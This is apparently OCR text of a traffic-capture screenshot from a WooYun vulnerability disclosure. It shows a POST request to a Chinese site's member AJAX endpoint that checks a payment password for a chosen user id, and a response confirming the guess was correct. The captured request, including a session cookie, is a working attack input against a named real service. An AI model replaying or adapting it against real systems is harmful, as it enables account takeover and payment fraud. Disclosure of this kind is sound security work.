 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.caizhimofang.com/ajax/member_ajax.action HTTP/1.1
Host: www.caizhimofang.com
Connection: keep-alive
Content-Length: 47
Accept: */*
Origin: http://www.caizhimofang.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.caizhimofang.com/member/mmember_realname.action
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0F49EE5D21E1D8A66DFF602C8879B6DB; x=b_u; y=f6
val=aaa3333&id=61827&act=getOldPayPwd&is_ajax=1
Find... (press Ctrl+Enter to highlight all) View in Notepa
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 69
Date: Fri, 19 Jun 2015 GMT
{"content":"","message":"原支付密码输入正确！","error":"1"}
www.wooyun.org